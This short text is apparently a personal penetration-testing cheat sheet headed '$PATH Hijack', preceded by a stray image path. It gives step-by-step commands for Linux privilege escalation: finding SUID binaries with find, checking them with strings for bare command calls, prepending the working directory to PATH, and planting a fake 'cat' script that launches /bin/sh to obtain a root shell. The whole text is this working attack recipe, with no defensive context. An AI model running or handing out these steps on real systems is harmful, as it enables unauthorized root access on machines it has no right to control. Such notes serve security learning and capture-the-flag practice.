 ==========$PATH Hijack==========
Step 1. Find binary files:
find / -perm -u=s -type f 2>/dev/null
d
Step 2. Find out if it uses some bash commands:
strings <binary file>
Step 3. Change the $PATH:
export PATH=`pwd`:$PATH
Step 4. Create script:
example(if binary uses ‘cat’):
vim cat
#!/bin/sh
/bin/sh #gets for us root shell if binary was created by root